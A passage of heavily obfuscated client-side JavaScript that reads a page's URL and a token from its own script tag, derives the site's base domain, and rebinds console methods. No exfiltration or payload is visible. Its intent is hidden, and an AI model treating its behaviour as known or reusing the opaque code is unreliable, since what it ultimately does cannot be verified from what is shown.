_0x226326[_0x542a8a(0x47b)+'ad'](_0x3d678f,_0x4a12ee);},'CZgle':_0x226326[_0x21d3f3(0x918)+'pS']};if(_0x226326[_0x21d3f3(0x44c)+'Yt'](_0x226326[_0x21d3f3(0x6f8)+'Hr'],_0x226326[_0x21d3f3(0x6f8)+'Hr'])){var _0x32bc98=_0x4000a1[_0x21d3f3(0x29a)+_0x21d3f3(0x695)+_0x21d3f3(0x397)+_0x21d3f3(0x48c)+_0x21d3f3(0x2c3)+_0x21d3f3(0x7d5)+'me'](_0x2c0cc5[_0x21d3f3(0x963)+'Zs']);return _0x32bc98[_0x2c0cc5[_0x21d3f3(0x246)+'As'](_0x32bc98[_0x21d3f3(0x1ec)+_0x21d3f3(0x42d)],0x2075*-0x1+0x21c8+-0x152)];}else{var _0x5a4062=_0x3f1fee?function(){var _0x438a11=_0x21d3f3,_0x278780={'xUTNS':function(_0x30e129,_0xf2072d){var _0x1fd8f5=x0x0_0x4c34;return _0x2c0cc5[_0x1fd8f5(0x3c8)+'SL'](_0x30e129,_0xf2072d);},'DphWA':function(_0xbae4d,_0x382b92){var _0x24ac3c=x0x0_0x4c34;return _0x2c0cc5[_0x24ac3c(0x6e2)+'eK'](_0xbae4d,_0x382b92);},'uCJbo':function(_0x13ebb3,_0x138865){var _0x2d507d=x0x0_0x4c34;return _0x2c0cc5[_0x2d507d(0x246)+'As'](_0x13ebb3,_0x138865);},'vdREi':function(_0x2c6128,_0x5f1bf7){var _0x32f783=x0x0_0x4c34;return _0x2c0cc5[_0x32f783(0x4f7)+'kT'](_0x2c6128,_0x5f1bf7);},'oqOLA':function(_0x55b5b6,_0x1bfba7){var _0x1e2ee2=x0x0_0x4c34;return _0x2c0cc5[_0x1e2ee2(0x2eb)+'fw'](_0x55b5b6,_0x1bfba7);},'hixMy':_0x2c0cc5[_0x438a11(0x6bc)+'gq'],'lxQVu':_0x2c0cc5[_0x438a11(0x62f)+'Jf'],'BFDWt':_0x2c0cc5[_0x438a11(0x73c)+'aC'],'qrrHx':_0x2c0cc5[_0x438a11(0x81c)+'yL'],'dwVHQ':_0x2c0cc5[_0x438a11(0x970)+'wO'],'fdWMT':_0x2c0cc5[_0x438a11(0x895)+'Xg'],'bdVue':_0x2c0cc5[_0x438a11(0x19e)+'mZ'],'uuhEj':function(_0x157fcc,_0x4fa624){var _0x413e64=_0x438a11;return _0x2c0cc5[_0x413e64(0x4f7)+'kT'](_0x157fcc,_0x4fa624);},'XGKiw':function(_0x1abed5,_0x32397d){var _0x3ddde1=_0x438a11;return _0x2c0cc5[_0x3ddde1(0x4f7)+'kT'](_0x1abed5,_0x32397d);},'Iyqod':function(_0x889272,_0x204bc4){var _0x1ee8da=_0x438a11;return _0x2c0cc5[_0x1ee8da(0x711)+'xb'](_0x889272,_0x204bc4);},'ndcDg':function(_0x4349ac,_0x585338){var _0x26eaf2=_0x438a11;return _0x2c0cc5[_0x26eaf2(0x4f7)+'kT'](_0x4349ac,_0x585338);},'DBZpf':_0x2c0cc5[_0x438a11(0x1f7)+'Bp'],'Fzipg':_0x2c0cc5[_0x438a11(0x68d)+'UY']};if(_0x2c0cc5[_0x438a11(0x3c7)+'Xv'](_0x2c0cc5[_0x438a11(0x834)+'sW'],_0x2c0cc5[_0x438a11(0x915)+'HD'])){const _0x1728ae=_0x1df11c[_0x438a11(0x810)+_0x438a11(0x5be)+_0x438a11(0x510)+'se']()[_0x438a11(0x6f5)+'it']('.');if(_0x278780[_0x438a11(0x1f1)+'NS'](_0x1728ae[_0x438a11(0x1ec)+_0x438a11(0x42d)],-0xd55*0x1+0xe9*0x11+-0x222))return _0x1315e1;if(_0x278780[_0x438a11(0x897)+'WA'](_0x1728ae[_0x438a11(0x1ec)+_0x438a11(0x42d)],0xfbd+-0x22*0xd3+0xc4c)){const _0x999ec=_0x1728ae[_0x278780[_0x438a11(0x50a)+'bo'](_0x1728ae[_0x438a11(0x1ec)+_0x438a11(0x42d)],-0x1b87+0x1*-0x6bc+0x11*0x204)],_0x4361fe=_0x1728ae[_0x278780[_0x438a11(0x50a)+'bo'](_0x1728ae[_0x438a11(0x1ec)+_0x438a11(0x42d)],-0x1b1*0x12+0x1f3e*0x1+0x1*-0xca)],_0x451564=_0x278780[_0x438a11(0x424)+'Ei'](_0x999ec[_0x438a11(0x1ec)+_0x438a11(0x42d)],0x18*-0x17b+0x1318+0x1072*0x1)&&_0x278780[_0x438a11(0x7ed)+'LA'](_0x999ec,'co')&&['co',_0x278780[_0x438a11(0x311)+'My'],_0x278780[_0x438a11(0x804)+'Vu'],_0x278780[_0x438a11(0x6a9)+'Wt'],_0x278780[_0x438a11(0x56a)+'Hx'],'ac',_0x278780[_0x438a11(0x95e)+'HQ'],_0x278780[_0x438a11(0x95c)+'MT'],_0x278780[_0x438a11(0x462)+'ue']][_0x438a11(0x5a4)+_0x438a11(0x77a)+'es'](_0x4361fe)||_0x278780[_0x438a11(0x6cf)+'Ej'](_0x999ec,'uk')&&['co',_0x278780[_0x438a11(0x804)+'Vu'],_0x278780[_0x438a11(0x56a)+'Hx'],'ac'][_0x438a11(0x5a4)+_0x438a11(0x77a)+'es'](_0x4361fe)||_0x278780[_0x438a11(0x7d1)+'iw'](_0x999ec,'au')&&[_0x278780[_0x438a11(0x311)+'My'],_0x278780[_0x438a11(0x6a9)+'Wt'],_0x278780[_0x438a11(0x804)+'Vu'],_0x278780[_0x438a11(0x56a)+'Hx']][_0x438a11(0x5a4)+_0x438a11(0x77a)+'es'](_0x4361fe)||_0x278780[_0x438a11(0x424)+'Ei'](_0x999ec,'nz')&&['co',_0x278780[_0x438a11(0x804)+'Vu'],_0x278780[_0x438a11(0x6a9)+'Wt']][_0x438a11(0x5a4)+_0x438a11(0x77a)+'es'](_0x4361fe)||_0x278780[_0x438a11(0x3ec)+'od'](_0x999ec,'za')&&['co',_0x278780[_0x438a11(0x804)+'Vu'],_0x278780[_0x438a11(0x6a9)+'Wt']][_0x438a11(0x5a4)+_0x438a11(0x77a)+'es'](_0x4361fe)||_0x278780[_0x438a11(0x313)+'Dg'](_0x999ec,'in')&&['co',_0x278780[_0x438a11(0x804)+'Vu'],_0x278780[_0x438a11(0x6a9)+'Wt'],_0x278780[_0x438a11(0x60a)+'pf'],_0x278780[_0x438a11(0x4e5)+'pg']][_0x438a11(0x5a4)+_0x438a11(0x77a)+'es'](_0x4361fe);if(_0x451564)return _0x1728ae[_0x438a11(0x264)+'ce'](-(0xd*0x15f+0x1547+-0x1*0x2717))[_0x438a11(0x993)+'n']('.');}return _0x1728ae[_0x438a11(0x264)+'ce'](-(0x763*-0x4+-0x1b1e+0x38ac))[_0x438a11(0x993)+'n']('.');}else{if(_0xba0f18){if(_0x2c0cc5[_0x438a11(0x355)+'xj'](_0x2c0cc5[_0x438a11(0x8e5)+'le'],_0x2c0cc5[_0x438a11(0x8e5)+'le']))return _0x198d10;else{var _0x4502cc=_0xba0f18[_0x438a11(0x841)+'ly'](_0x283d47,arguments);return _0xba0f18=null,_0x4502cc;}}}}:function(){};return _0x3f1fee=![],_0x5a4062;}};}else{var _0x4bd300=_0x22913a[_0x2819ed(0x841)+'ly'](_0x315ab2,arguments);return _0x244258=null,_0x4bd300;}}()),_0x387315=(function(){var _0x2a989d=_0x15b65a,_0x14a2b5={'afhlZ':function(_0x38820a){var _0x1d4967=x0x0_0x4c34;return _0x1a35dc[_0x1d4967(0x1bf)+'hp'](_0x38820a);}};if(_0x1a35dc[_0x2a989d(0x9a4)+'mu'](_0x1a35dc[_0x2a989d(0x9c1)+'OQ'],_0x1a35dc[_0x2a989d(0x9c1)+'OQ']))_0x369329=kqgNDM[_0x2a989d(0x253)+'cF'](_0x115617,kqgNDM[_0x2a989d(0x86e)+'mI'](kqgNDM[_0x2a989d(0x84b)+'Ea'](kqgNDM[_0x2a989d(0x33d)+'Zu'],kqgNDM[_0x2a989d(0x392)+'SK']),');'))();else{var _0x48b6ec=!![];return function(_0x325c74,_0x158fb4){var _0x548cd3=_0x2a989d,_0x347435={'zZNGc':function(_0x358df2,_0x3277a2){var _0x198db2=x0x0_0x4c34;return _0x1a35dc[_0x198db2(0x5ed)+'Cv'](_0x358df2,_0x3277a2);},'OEHwr':function(_0x55443f,_0x4c79c3){var _0x170ea7=x0x0_0x4c34;return _0x1a35dc[_0x170ea7(0x91c)+'rv'](_0x55443f,_0x4c79c3);},'yVRtd':function(_0x4ea372,_0x5498cb){var _0x5af0b2=x0x0_0x4c34;return _0x1a35dc[_0x5af0b2(0x26e)+'cV'](_0x4ea372,_0x5498cb);},'eGPIP':function(_0x3357eb,_0x50d33d){var _0x5c4a37=x0x0_0x4c34;return _0x1a35dc[_0x5c4a37(0x9a4)+'mu'](_0x3357eb,_0x50d33d);},'WWOeu':_0x1a35dc[_0x548cd3(0x380)+'Wu'],'boyiF':_0x1a35dc[_0x548cd3(0x2c0)+'vF'],'PRInh':_0x1a35dc[_0x548cd3(0x1a3)+'pD'],'eUPGj':_0x1a35dc[_0x548cd3(0x27d)+'cM'],'MSCmi':_0x1a35dc[_0x548cd3(0x9aa)+'wr'],'qXYZb':_0x1a35dc[_0x548cd3(0x540)+'ec'],'ixNzH':_0x1a35dc[_0x548cd3(0x942)+'Xd'],'ZINAT':_0x1a35dc[_0x548cd3(0x4ec)+'YZ'],'JUACp':_0x1a35dc[_0x548cd3(0x499)+'ZY'],'HeZjB':function(_0x3a4a27,_0x1e6375){var _0x1a1d83=_0x548cd3;return _0x1a35dc[_0x1a1d83(0x973)+'Pg'](_0x3a4a27,_0x1e6375);},'Dgyra':_0x1a35dc[_0x548cd3(0x61a)+'KX'],'TUrkB':_0x1a35dc[_0x548cd3(0x277)+'YO'],'aPYMw':function(_0x1d568a,_0x182359){var _0x270d14=_0x548cd3;return _0x1a35dc[_0x270d14(0x6ec)+'LH'](_0x1d568a,_0x182359);},'LqmRr':_0x1a35dc[_0x548cd3(0x6c5)+'Tf']};if(_0x1a35dc[_0x548cd3(0x26e)+'cV'](_0x1a35dc[_0x548cd3(0x7a8)+'vt'],_0x1a35dc[_0x548cd3(0x7a8)+'vt'])){var _0x108d37=_0x48b6ec?function(){var _0x2eac52=_0x548cd3,_0x204f88={'MhhnB':function(_0x2c9560,_0x540d50){var _0x108e7b=x0x0_0x4c34;return _0x347435[_0x108e7b(0x307)+'Gc'](_0x2c9560,_0x540d50);},'jiBYa':function(_0x5b8950,_0x15a5c7){var _0x27ad26=x0x0_0x4c34;return _0x347435[_0x27ad26(0x710)+'wr'](_0x5b8950,_0x15a5c7);},'rRcFX':function(_0x3f3139,_0x2c499c){var _0x1049fb=x0x0_0x4c34;return _0x347435[_0x1049fb(0x67a)+'td'](_0x3f3139,_0x2c499c);},'ZtOfC':function(_0x2cf906,_0x3fe6c2){var _0x4822f3=x0x0_0x4c34;return _0x347435[_0x4822f3(0x78a)+'IP'](_0x2cf906,_0x3fe6c2);},'PBHWY':_0x347435[_0x2eac52(0x451)+'eu'],'nwzkk':_0x347435[_0x2eac52(0x8ac)+'iF'],'mBOeR':_0x347435[_0x2eac52(0x582)+'nh'],'PTGQq':_0x347435[_0x2eac52(0x5d5)+'Gj'],'gMDWF':_0x347435[_0x2eac52(0x929)+'mi'],'crPyX':_0x347435[_0x2eac52(0x3aa)+'Zb'],'GzslY':_0x347435[_0x2eac52(0x601)+'zH'],'EKsHL':function(_0x309bcd,_0x3b64b3){var _0xc0f2e7=_0x2eac52;return _0x347435[_0xc0f2e7(0x67a)+'td'](_0x309bcd,_0x3b64b3);},'NaMTE':function(_0x4f0547,_0x3cd04e){var _0x5e7355=_0x2eac52;return _0x347435[_0x5e7355(0x67a)+'td'](_0x4f0547,_0x3cd04e);},'JxawK':_0x347435[_0x2eac52(0x3f6)+'AT'],'ZbbvX':_0x347435[_0x2eac52(0x9de)+'Cp']};if(_0x347435[_0x2eac52(0x659)+'jB'](_0x347435[_0x2eac52(0x437)+'ra'],_0x347435[_0x2eac52(0x234)+'kB'])){if(_0x1535a7){var _0x5e2953=_0x5ef868[_0x2eac52(0x841)+'ly'](_0x360f08,arguments);return _0x1d7d93=null,_0x5e2953;}}else{if(_0x158fb4){if(_0x347435[_0x2eac52(0x30e)+'Mw'](_0x347435[_0x2eac52(0x410)+'Rr'],_0x347435[_0x2eac52(0x410)+'Rr'])){const _0xafbec0=_0x570e22[_0x204f88[_0x2eac52(0x5b0)+'nB'](_0x47c5bb[_0x2eac52(0x1ec)+_0x2eac52(0x42d)],0x1f0b*0x1+0x153*-0x7+-0x15c5)],_0x1dfe56=_0x4c2e9d[_0x204f88[_0x2eac52(0x430)+'Ya'](_0x2a28fe[_0x2eac52(0x1ec)+_0x2eac52(0x42d)],0x628*-0x2+0x152a+-0x8*0x11b)],_0x4a3402=_0x204f88[_0x2eac52(0x334)+'FX'](_0xafbec0[_0x2eac52(0x1ec)+_0x2eac52(0x42d)],0x25b5+-0x1fb2+0x35*-0x1d)&&_0x204f88[_0x2eac52(0x5b5)+'fC'](_0xafbec0,'co')&&['co',_0x204f88[_0x2eac52(0x93b)+'WY'],_0x204f88[_0x2eac52(0x210)+'kk'],_0x204f88[_0x2eac52(0x2f6)+'eR'],_0x204f88[_0x2eac52(0x7d8)+'Qq'],'ac',_0x204f88[_0x2eac52(0x684)+'WF'],_0x204f88[_0x2eac52(0x3ae)+'yX'],_0x204f88[_0x2eac52(0x839)+'lY']][_0x2eac52(0x5a4)+_0x2eac52(0x77a)+'es'](_0x1dfe56)||_0x204f88[_0x2eac52(0x334)+'FX'](_0xafbec0,'uk')&&['co',_0x204f88[_0x2eac52(0x210)+'kk'],_0x204f88[_0x2eac52(0x7d8)+'Qq'],'ac'][_0x2eac52(0x5a4)+_0x2eac52(0x77a)+'es'](_0x1dfe56)||_0x204f88[_0x2eac52(0x9d5)+'HL'](_0xafbec0,'au')&&[_0x204f88[_0x2eac52(0x93b)+'WY'],_0x204f88[_0x2eac52(0x2f6)+'eR'],_0x204f88[_0x2eac52(0x210)+'kk'],_0x204f88[_0x2eac52(0x7d8)+'Qq']][_0x2eac52(0x5a4)+_0x2eac52(0x77a)+'es'](_0x1dfe56)||_0x204f88[_0x2eac52(0x334)+'FX'](_0xafbec0,'nz')&&['co',_0x204f88[_0x2eac52(0x210)+'kk'],_0x204f88[_0x2eac52(0x2f6)+'eR']][_0x2eac52(0x5a4)+_0x2eac52(0x77a)+'es'](_0x1dfe56)||_0x204f88[_0x2eac52(0x423)+'TE'](_0xafbec0,'za')&&['co',_0x204f88[_0x2eac52(0x210)+'kk'],_0x204f88[_0x2eac52(0x2f6)+'eR']][_0x2eac52(0x5a4)+_0x2eac52(0x77a)+'es'](_0x1dfe56)||_0x204f88[_0x2eac52(0x334)+'FX'](_0xafbec0,'in')&&['co',_0x204f88[_0x2eac52(0x210)+'kk'],_0x204f88[_0x2eac52(0x2f6)+'eR'],_0x204f88[_0x2eac52(0x6ad)+'wK'],_0x204f88[_0x2eac52(0x663)+'vX']][_0x2eac52(0x5a4)+_0x2eac52(0x77a)+'es'](_0x1dfe56);if(_0x4a3402)return _0x1b4d20[_0x2eac52(0x264)+'ce'](-(0x11b8+0x2c8+-0x147d))[_0x2eac52(0x993)+'n']('.');}else{var _0x1fb913=_0x158fb4[_0x2eac52(0x841)+'ly'](_0x325c74,arguments);return _0x158fb4=null,_0x1fb913;}}}}:function(){};return _0x48b6ec=![],_0x108d37;}else _0x14a2b5[_0x548cd3(0x7b8)+'lZ'](_0x190746);};}}());'use strict';var _0x421217=window[_0x15b65a(0x796)+_0x15b65a(0x7ad)+_0x15b65a(0x406)+_0x15b65a(0x352)+_0x15b65a(0x1c0)+_0x15b65a(0x350)+'g']||{};_0x421217[_0x15b65a(0x3b9)+_0x15b65a(0x60d)+'l']=window[_0x15b65a(0x2f5)+_0x15b65a(0x7d0)+'on'][_0x15b65a(0x4d1)+'f'];var _0x3b0180=_0x1a35dc[_0x15b65a(0x501)+'rs'];function _0x1c23f8(_0x736414){var _0x2ff46a=_0x15b65a,_0x6eb0cc={'VvPof':_0x1a35dc[_0x2ff46a(0x6a9)+'tU'],'JusHt':function(_0x1e362f,_0x5d3d7b){var _0x3bbd2e=_0x2ff46a;return _0x1a35dc[_0x3bbd2e(0x4e6)+'mK'](_0x1e362f,_0x5d3d7b);},'LMnFi':_0x1a35dc[_0x2ff46a(0x75a)+'hZ'],'Uteft':_0x1a35dc[_0x2ff46a(0x874)+'zU'],'pDGbQ':function(_0x38b4e4){var _0x2ecd4e=_0x2ff46a;return _0x1a35dc[_0x2ecd4e(0x1cd)+'OK'](_0x38b4e4);},'CVUPN':_0x1a35dc[_0x2ff46a(0x9ce)+'xJ']};if(_0x1a35dc[_0x2ff46a(0x9a9)+'YL'](_0x1a35dc[_0x2ff46a(0x1fb)+'kK'],_0x1a35dc[_0x2ff46a(0x1fb)+'kK'])){const _0x179359=_0x736414[_0x2ff46a(0x810)+_0x2ff46a(0x5be)+_0x2ff46a(0x510)+'se']()[_0x2ff46a(0x6f5)+'it']('.');if(_0x1a35dc[_0x2ff46a(0x590)+'QO'](_0x179359[_0x2ff46a(0x1ec)+_0x2ff46a(0x42d)],0x593+0x165*-0x18+0x1be7)){if(_0x1a35dc[_0x2ff46a(0x843)+'gi'](_0x1a35dc[_0x2ff46a(0x34c)+'ga'],_0x1a35dc[_0x2ff46a(0x34c)+'ga'])){var _0x5930cb=_0x1a35dc[_0x2ff46a(0x409)+'ao'][_0x2ff46a(0x6f5)+'it']('|'),_0x1236bb=-0xfa2+0x1*0x5fd+-0x3*-0x337;while(!![]){switch(_0x5930cb[_0x1236bb++]){case'0':var _0x2b5515=_0x1e6af2[_0x2ff46a(0x86a)+_0x2ff46a(0x9c3)+_0x2ff46a(0x800)+_0x2ff46a(0x283)+'t']||(function(){var _0x2f9ab0=_0x2ff46a,_0x26458e=_0x45d005[_0x2f9ab0(0x29a)+_0x2f9ab0(0x695)+_0x2f9ab0(0x397)+_0x2f9ab0(0x48c)+_0x2f9ab0(0x2c3)+_0x2f9ab0(0x7d5)+'me'](_0x5ba201[_0x2f9ab0(0x551)+'uv']);return _0x26458e[_0x5ba201[_0x2f9ab0(0x7cb)+'LB'](_0x26458e[_0x2f9ab0(0x1ec)+_0x2f9ab0(0x42d)],-0x9*0x12f+-0xad7+-0x1*-0x157f)];}());continue;case'1':if(_0x5be83b[_0x2ff46a(0x5f9)+'en'])return _0xb24c52[_0x2ff46a(0x5f9)+'en'];continue;case'2':var _0x38f2d8=_0x2b5515[_0x2ff46a(0x77f)][_0x2ff46a(0x6f5)+'it']('?')[-0x1c15+-0xa5b+0x2671]||'';continue;case'3':if(!_0x2b5515||!_0x2b5515[_0x2ff46a(0x77f)])return null;continue;case'4':var _0x2525f3=new _0x4ece41(_0x38f2d8);continue;case'5':return _0x2525f3[_0x2ff46a(0x29a)](_0x1a35dc[_0x2ff46a(0x78c)+'MR']);case'6':var _0x5ba201={'ztVuv':_0x1a35dc[_0x2ff46a(0x953)+'wi'],'TXiLB':function(_0xca8c0a,_0xbd358a){var _0x98e1f5=_0x2ff46a;return _0x1a35dc[_0x98e1f5(0x91c)+'rv'](_0xca8c0a,_0xbd358a);}};continue;}break;}}else return _0x736414;}if(_0x1a35dc[_0x2ff46a(0x5ee)+'se'](_0x179359[_0x2ff46a(0x1ec)+_0x2ff46a(0x42d)],-0xc0e+0x85e+-0x3b3*-0x1)){if(_0x1a35dc[_0x2ff46a(0x2ae)+'MZ'](_0x1a35dc[_0x2ff46a(0x767)+'dv'],_0x1a35dc[_0x2ff46a(0x5af)+'Ny'])){if(!_0x26bee6){_0x98dd29[_0x2ff46a(0x352)+'n'](_0x6eb0cc[_0x2ff46a(0x4f1)+'of']);return;}_0x6eb0cc[_0x2ff46a(0x354)+'Ht'](_0x6a06[_0x2ff46a(0x6b1)+_0x2ff46a(0x702)+_0x2ff46a(0x9a3)+'e'],_0x6eb0cc[_0x2ff46a(0x6e8)+'Fi'])?_0x3a1176[_0x2ff46a(0x3dc)+_0x2ff46a(0x52a)+_0x2ff46a(0x202)+_0x2ff46a(0x4ed)+_0x2ff46a(0x55d)+'r'](_0x6eb0cc[_0x2ff46a(0x7b4)+'ft'],_0x428b2d):_0x6eb0cc[_0x2ff46a(0x2c8)+'bQ'](_0x561538),_0x36e7ac[_0x2ff46a(0x3dc)+_0x2ff46a(0x52a)+_0x2ff46a(0x202)+_0x2ff46a(0x4ed)+_0x2ff46a(0x55d)+'r'](_0x6eb0cc[_0x2ff46a(0x991)+'PN'],_0x3c1357);}else{const _0x3810da=_0x179359[_0x1a35dc[_0x2ff46a(0x375)+'VH'](_0x179359[_0x2ff46a(0x1ec)+_0x2ff46a(0x42d)],-0x1b6b+-0x695+-0x5*-0x6cd)],_0x5b22d0=_0x179359[_0x1a35dc[_0x2ff46a(0x367)+'So'](_0x179359[_0x2ff46a(0x1ec)+_0x2ff46a(0x42d)],0x3*-0xb3f+-0x13*-0x11b+-0x1*-0xcbe)],_0x5f1cfd=_0x1a35dc[_0x2ff46a(0x1a8)+'Pe'](_0x3810da[_0x2ff46a(0x1ec)+_0x2ff46a(0x42d)],0x4f*-0x9+0xa1a+-0x751)&&_0x1a35dc[_0x2ff46a(0x843)+'gi'](_0x3810da,'co')&&['co',_0x1a35dc[_0x2ff46a(0x380)+'Wu'],_0x1a35dc[_0x2ff46a(0x2c0)+'vF'],_0x1a35dc[_0x2ff46a(0x1a3)+'pD'],_0x1a35dc[_0x2ff46a(0x27d)+'cM'],'ac',_0x1a35dc[_0x2ff46a(0x9aa)+'wr'],_0x1a35dc[_0x2ff46a(0x540)+'ec'],_0x1a35dc[_0x2ff46a(0x942)+'Xd']][_0x2ff46a(0x5a4)+_0x2ff46a(0x77a)+'es'](_0x5b22d0)||_0x1a35dc[_0x2ff46a(0x26e)+'cV'](_0x3810da,'uk')&&['co',_0x1a35dc[_0x2ff46a(0x2c0)+'vF'],_0x1a35dc[_0x2ff46a(0x27d)+'cM'],'ac'][_0x2ff46a(0x5a4)+_0x2ff46a(0x77a)+'es'](_0x5b22d0)||_0x1a35dc[_0x2ff46a(0x3e6)+'Vp'](_0x3810da,'au')&&[_0x1a35dc[_0x2ff46a(0x380)+'Wu'],_0x1a35dc[_0x2ff46a(0x1a3)+'pD'],_0x1a35dc[_0x2ff46a(0x2c0)+'vF'],_0x1a35dc[_0x2ff46a(0x27d)+'cM']][_0x2ff46a(0x5a4)+_0x2ff46a(0x77a)+'es'](_0x5b22d0)||_0x1a35dc[_0x2ff46a(0x1a8)+'Pe'](_0x3810da,'nz')&&['co',_0x1a35dc[_0x2ff46a(0x2c0)+'vF'],_0x1a35dc[_0x2ff46a(0x1a3)+'pD']][_0x2ff46a(0x5a4)+_0x2ff46a(0x77a)+'es'](_0x5b22d0)||_0x1a35dc[_0x2ff46a(0x2ae)+'MZ'](_0x3810da,'za')&&['co',_0x1a35dc[_0x2ff46a(0x2c0)+'vF'],_0x1a35dc[_0x2ff46a(0x1a3)+'pD']][_0x2ff46a(0x5a4)+_0x2ff46a(0x77a)+'es'](_0x5b22d0)||_0x1a35dc[_0x2ff46a(0x40b)+'BQ'](_0x3810da,'in')&&['co',_0x1a35dc[_0x2ff46a(0x2c0)+'vF'],_0x1a35dc[_0x2ff46a(0x1a3)+'pD'],_0x1a35dc[_0x2ff46a(0x4ec)+'YZ'],_0x1a35dc[_0x2ff46a(0x499)+'ZY']][_0x2ff46a(0x5a4)+_0x2ff46a(0x77a)+'es'](_0x5b22d0);if(_0x5f1cfd){if(_0x1a35dc[_0x2ff46a(0x404)+'pF'](_0x1a35dc[_0x2ff46a(0x5ad)+'yC'],_0x1a35dc[_0x2ff46a(0x57e)+'Rf'])){var _0x1d40ea=_0x1a35dc[_0x2ff46a(0x48e)+'vL'][_0x2ff46a(0x6f5)+'it']('|'),_0x5ec682=0x35*-0x5+0x1*-0x1256+-0x9*-0x227;while(!![]){switch(_0x1d40ea[_0x5ec682++]){case'0':var _0x3a956d=_0x3f78c0[_0x19974a];continue;case'1':_0xe2956[_0x2ff46a(0x994)+_0x2ff46a(0x5ef)+'ng']=_0x55135e[_0x2ff46a(0x994)+_0x2ff46a(0x5ef)+'ng'][_0x2ff46a(0x91e)+'d'](_0x55135e);continue;case'2':_0xe2956[_0x2ff46a(0x8b1)+_0x2ff46a(0x425)+_0x2ff46a(0x438)]=_0x262b13[_0x2ff46a(0x91e)+'d'](_0x5399d3);continue;case'3':var _0xe2956=_0x5dafe7[_0x2ff46a(0x20c)+_0x2ff46a(0x678)+_0x2ff46a(0x371)+'or'][_0x2ff46a(0x8bd)+_0x2ff46a(0x4f3)+_0x2ff46a(0x53a)][_0x2ff46a(0x91e)+'d'](_0x48e527);continue;case'4':_0x328979[_0x3a956d]=_0xe2956;continue;case'5':var _0x55135e=_0x5af259[_0x3a956d]||_0xe2956;continue;}break;}}else return _0x179359[_0x2ff46a(0x264)+'ce'](-(0xde7+0x5f+-0xe43))[_0x2ff46a(0x993)+'n']('.');}}}return _0x179359[_0x2ff46a(0x264)+'ce'](-(-0x80*0x8+0x4d*-0x25+-0x19*-0x9b))[_0x2ff46a(0x993)+'n']('.');}else return _0x41549e[_0x2ff46a(0x994)+_0x2ff46a(0x5ef)+'ng'](-0x2f*0x18+0x32*0xa+0x284)[_0x2ff46a(0x55b)+_0x2ff46a(0x339)+'rt'](-0x1035+-0xc0a+0x96b*0x3,'0');}function _0x2995c4(){var _0x4b2906=_0x15b65a,_0xe3c52e={'UFLZE':_0x1a35dc[_0x4b2906(0x442)+'jS'],'gOIfm':_0x1a35dc[_0x4b2906(0x546)+'FR'],'ePNqq':function(_0x3a804d,_0x3740ca,_0x133da1){var _0x102c54=_0x4b2906;return _0x1a35dc[_0x102c54(0x6b9)+'Qq'](_0x3a804d,_0x3740ca,_0x133da1);},'LGDkG':_0x1a35dc[_0x4b2906(0x2dd)+'lv'],'EBtPI':function(_0x5007e7,_0x53e3dd){var _0x4d8810=_0x4b2906;return _0x1a35dc[_0x4d8810(0x8d9)+'xg'](_0x5007e7,_0x53e3dd);},'hhNdo':function(_0x2c0097,_0x2c03aa){var _0x446dba=_0x4b2906;return _0x1a35dc[_0x446dba(0x6bb)+'eW'](_0x2c0097,_0x2c03aa);},'Vxoml':_0x1a35dc[_0x4b2906(0x5d2)+'WQ'],'PmrrI':_0x1a35dc[_0x4b2906(0x770)+'Ib'],'qqwwc':function(_0x2248dc,_0x5ebbea,_0xf182f3){var _0x126781=_0x4b2906;return _0x1a35dc[_0x126781(0x6b9)+'Qq'](_0x2248dc,_0x5ebbea,_0xf182f3);},'DghpK':_0x1a35dc[_0x4b2906(0x394)+'bY'],'ZcQNh':function(_0x1fc623,_0x11e0fa){var _0x5957e7=_0x4b2906;return _0x1a35dc[_0x5957e7(0x74f)+'zI'](_0x1fc623,_0x11e0fa);},'bqLfM':function(_0x476cbc,_0x134b11){var _0x486bea=_0x4b2906;return _0x1a35dc[_0x486bea(0x6c0)+'xq'](_0x476cbc,_0x134b11);},'dimRH':_0x1a35dc[_0x4b2906(0x1e8)+'iz'],'oIfuR':_0x1a35dc[_0x4b2906(0x2d4)+'Xx'],'neAUV':_0x1a35dc[_0x4b2906(0x953)+'wi'],'xXaVT':function(_0x4ebd10,_0x3099c7){var _0x370ab7=_0x4b2906;return _0x1a35dc[_0x370ab7(0x9a2)+'MN'](_0x4ebd10,_0x3099c7);},'uTlZe':function(_0x226973,_0x52044e){var _0x187ea1=_0x4b2906;return _0x1a35dc[_0x187ea1(0x86e)+'mI'](_0x226973,_0x52044e);},'zJsbS':function(_0x50cc47,_0x609917){var _0xca5684=_0x4b2906;return _0x1a35dc[_0xca5684(0x6bb)+'eW'](_0x50cc47,_0x609917);}};if(_0x1a35dc[_0x4b2906(0x38e)+'WW'](_0x1a35dc[_0x4b2906(0x69a)+'Dh'],_0x1a35dc[_0x4b2906(0x71b)+'Uq'])){if(_0x421217[_0x4b2906(0x5f9)+'en']){if(_0x1a35dc[_0x4b2906(0x71d)+'Er'](_0x1a35dc[_0x4b2906(0x41a)+'Xh'],_0x1a35dc[_0x4b2906(0x41a)+'Xh'])){var _0x103e43=_0x27dd17[_0x4b2906(0x841)+'ly'](_0x5d5eba,arguments);return _0x21776f=null,_0x103e43;}else return _0x421217[_0x4b2906(0x5f9)+'en'];}var _0x2a1bd1=document[_0x4b2906(0x86a)+_0x4b2906(0x9c3)+_0x4b2906(0x800)+_0x4b2906(0x283)+'t']||(function(){var _0x4c12d3=_0x4b2906,_0x6e0283={'jCAeg':_0xe3c52e[_0x4c12d3(0x4eb)+'ZE'],'ZajFj':_0xe3c52e[_0x4c12d3(0x5c4)+'fm'],'TiEAp':function(_0x14f5fe,_0x512d01,_0x3eac14){var _0x3d33b5=_0x4c12d3;return _0xe3c52e[_0x3d33b5(0x56c)+'qq'](_0x14f5fe,_0x512d01,_0x3eac14);},'ScnvK':_0xe3c52e[_0x4c12d3(0x664)+'kG'],'vnYJR':function(_0x40d72e,_0xc0edd2){var _0x5a463d=_0x4c12d3;return _0xe3c52e[_0x5a463d(0x57d)+'PI'](_0x40d72e,_0xc0edd2);},'dVbur':function(_0x286265,_0x559203){var _0x4864ab=_0x4c12d3;return _0xe3c52e[_0x4864ab(0x719)+'do'](_0x286265,_0x559203);},'KotKk':function(_0x1baa3a,_0x267500){var _0x235385=_0x4c12d3;return _0xe3c52e[_0x235385(0x719)+'do'](_0x1baa3a,_0x267500);},'dKHDs':function(_0x29261c,_0x2ad8dd){var _0x4efa58=_0x4c12d3;return 